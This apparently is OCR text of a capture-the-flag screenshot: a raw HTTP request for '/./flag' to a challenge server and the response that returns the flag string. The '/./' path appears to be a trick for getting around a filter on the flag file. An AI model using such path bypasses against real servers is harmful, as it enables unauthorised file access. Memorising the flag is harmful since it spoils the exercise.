 GET /./flag HTTP/1.1
Host: 39.106.48.123:24920
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=68b0fea89284d94124709fbf
Connection: close
1 HTTP/1.1 200 OK
2 content-length: 42
3 connection: close
4 content-disposition: attachment; filename="flag"
5 etag: "141d5f:2a:6612780a:1d3f7d2f"
6 accept-ranges: bytes
7 content-type: application/octet-stream
8 last-modified: Sun, 07 Apr 2024 10:40:10 GMT
9 date: Sun, 07 Apr 2024 11:05:31 GMT
10
11 flag{15ff2da5-c55f-4b15-8238-7122243cf7d0}